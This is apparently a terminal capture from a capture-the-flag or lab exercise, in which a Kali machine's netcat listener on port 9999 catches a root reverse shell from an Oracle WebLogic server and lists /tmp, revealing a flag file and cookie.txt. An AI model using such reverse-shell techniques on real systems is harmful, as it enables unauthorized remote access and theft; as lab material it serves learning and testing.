 (kali㉿kali)-[~]
$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.123.62] from (UNKNOWN) [192.168.123.155] 53251
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@20d5ea9496c4:~/Oracle/Middleware/user_projects/domains/base_domain# ls /tmp
<Middleware/user_projects/domains/base_domain# ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmhe953af09-f143-4596-9ded-fb7def57efde}
hsperfdata_root
packages
wlstTemproot
root@20d5ea9496c4:~/Oracle/Middleware/user_projects/domains/base_domain#